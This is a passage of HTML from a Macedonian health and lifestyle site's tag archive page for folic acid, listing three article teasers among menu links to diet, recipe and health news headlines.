                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">фолна киселина</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: фолна киселина</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/folnata-kiselina-riznitsa-od-benefiti-shtiti-od-srtsevi-zaboluvana-i-se-naoga-vo-ishranata/"  rel="bookmark" class="td-image-wrap " title="Фолната киселина е чувар на срцето а еве во која храна го има" ><img class="entry-thumb" src="" alt="" title="Фолната киселина е чувар на срцето а еве во која храна го има" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/164139762_266561381743982_4672812092911216156_n-1.jpg"  width="235" height="160" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/folnata-kiselina-riznitsa-od-benefiti-shtiti-od-srtsevi-zaboluvana-i-se-naoga-vo-ishranata/"  rel="bookmark" title="Фолната киселина е чувар на срцето а еве во која храна го има">Фолната киселина е чувар на срцето а еве во која храна...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-24T17:32:11+00:00" >March 24, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-se-pojavuvaat-ranichki-vo-ustata-i-imate-bolki-vo-teloto-toa-se-signali-deka-so-krvta-neshto-ne-e-vo-red/"  rel="bookmark" class="td-image-wrap " title="Ако ви се појавуваат ранички во устата и имате болки во телото, тоа се сигнали дека со крвта нештo не е во ред" ><img class="entry-thumb" src="" alt="" title="Ако ви се појавуваат ранички во устата и имате болки во телото, тоа се сигнали дека со крвта нештo не е во ред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_2415.jpg"  width="242" height="160" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-se-pojavuvaat-ranichki-vo-ustata-i-imate-bolki-vo-teloto-toa-se-signali-deka-so-krvta-neshto-ne-e-vo-red/"  rel="bookmark" title="Ако ви се појавуваат ранички во устата и имате болки во телото, тоа се сигнали дека со крвта нештo не е во ред">Ако ви се појавуваат ранички во устата и имате болки во...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T11:03:28+00:00" >January 14, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-se-koristi-folna-kiselina-za-mazhi-podobra-potentsija-za-zheni-izbalansirani-hormoni/"  rel="bookmark" class="td-image-wrap " title="Како се користи фолна киселина: за мажи – подобра потенција, за жени – избалансирани хормони" ><img class="entry-thumb" src="" alt="" title="Како се користи фолна киселина: за мажи – подобра потенција, за жени – избалансирани хормони" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2018/09/folna-kiselina.jpg"  width="244" height="160" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kako-se-koristi-folna-kiselina-za-mazhi-podobra-potentsija-za-zheni-izbalansirani-hormoni/"  rel="bookmark" title="Како се користи фолна киселина: за мажи – подобра потенција, за жени – избалансирани хормони">Како се користи фолна киселина: за мажи – подобра потенција, за...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T11:57:32+00:00" >September 24, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "606";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "122";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4192";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "839";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/slanina-i-ka%d1%98mak-ili-industriski-masti-ekspert-ob%d1%98asnuva-kade-navistina-se-krie-rizikot/"  rel="bookmark" class="td-image-wrap " title="Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот" ><img class="entry-thumb" src="" alt="" title="Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/02/img_9064-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/slanina-i-ka%d1%98mak-ili-industriski-masti-ekspert-ob%d1%98asnuva-kade-navistina-se-krie-rizikot/"  rel="bookmark" title="Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот">Сланина и кајмак или индустриски масти? Експерт објаснува каде навистина се крие ризикот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
